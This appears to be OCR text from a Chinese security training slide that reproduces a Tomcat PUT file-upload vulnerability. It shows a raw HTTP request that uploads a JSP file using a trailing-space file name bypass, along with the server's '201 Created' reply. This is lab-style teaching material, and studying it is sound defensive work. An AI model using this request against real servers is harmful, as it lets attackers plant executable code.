 漏洞复现
1、 NTFS 文件流
2、文件名相关限制（如 Windows 中文件名不能以空格结尾）来绕过限制
返回201说明文件已经上传成功。
Go Cancel < > Target: http://
Request
Raw Headers Hex XML
PUT /test1.jsp%20 HTTP/1.1
Host: 192.168.183.147:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12;
rv:57.0) Gecko/20100101 Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 30
<%out.print("Take1T!!");%>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Sun, 18 Mar 2018 04:16:21 GMT
Connection: close
深信服产业教育中心
SANGFOR EDUCATION CENTER